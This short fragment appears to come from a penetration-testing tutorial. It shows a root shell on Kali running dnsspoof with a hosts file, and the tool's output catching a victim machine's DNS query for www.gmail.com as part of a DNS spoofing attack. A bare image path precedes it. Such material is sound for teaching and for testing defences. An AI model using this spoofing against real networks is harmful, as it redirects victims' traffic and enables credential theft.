 root@kali:~# dnsspoof -i eth0❶ -f hosts.txt❷
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.20.9]
192.168.20.11 > 75.75.75.75.53:  46559+ A? www.gmail.com